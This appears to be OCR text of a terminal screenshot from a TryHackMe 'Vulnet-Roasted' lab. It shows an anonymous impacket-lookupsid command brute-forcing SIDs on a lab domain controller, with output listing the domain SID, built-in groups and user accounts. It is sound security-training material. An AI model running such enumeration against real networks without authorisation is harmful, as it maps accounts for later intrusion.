 ┌──(root㉿Fr4nSec)-[/home/kali/THM/Vulnet-Roasted/nmap]
└─# impacket-lookupsid anonymous@10.10.216.196
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Brute forcing SIDs at 10.10.216.196
[*] StringBinding ncacn_np:10.10.216.196[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1589833671-435344116-4136949213
498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: VULNNET-RST\Administrator (SidTypeUser)
501: VULNNET-RST\Guest (SidTypeUser)
502: VULNNET-RST\krbtgt (SidTypeUser)
512: VULNNET-RST\Domain Admins (SidTypeGroup)
513: VULNNET-RST\Domain Users (SidTypeGroup)
514: VULNNET-RST\Domain Guests (SidTypeGroup)
515: VULNNET-RST\Domain Computers (SidTypeGroup)
516: VULNNET-RST\Domain Controllers (SidTypeGroup)
517: VULNNET-RST\Cert Publishers (SidTypeAlias)
518: VULNNET-RST\Schema Admins (SidTypeGroup)
519: VULNNET-RST\Enterprise Admins (SidTypeGroup)
520: VULNNET-RST\Group Policy Creator Owners (SidTypeGroup)
521: VULNNET-RST\Read-only Domain Controllers (SidTypeGroup)
522: VULNNET-RST\Cloneable Domain Controllers (SidTypeGroup)
525: VULNNET-RST\Protected Users (SidTypeGroup)
526: VULNNET-RST\Key Admins (SidTypeGroup)
527: VULNNET-RST\Enterprise Key Admins (SidTypeGroup)
553: VULNNET-RST\RAS and IAS Servers (SidTypeAlias)
571: VULNNET-RST\Allowed RODC Password Replication Group (SidTypeAlias)
572: VULNNET-RST\Denied RODC Password Replication Group (SidTypeAlias)
1000: VULNNET-RST\WIN-2BO8M1OE1M1$ (SidTypeUser)
1101: VULNNET-RST\DnsAdmins (SidTypeAlias)
1102: VULNNET-RST\DnsUpdateProxy (SidTypeGroup)
1104: VULNNET-RST\enterprise-core-vn (SidTypeUser)
1105: VULNNET-RST\a-whitehat (SidTypeUser)
1109: VULNNET-RST\t-skid (SidTypeUser)
1110: VULNNET-RST\j-goldenhand (SidTypeUser)
1111: VULNNET-RST\j-leet (SidTypeUser)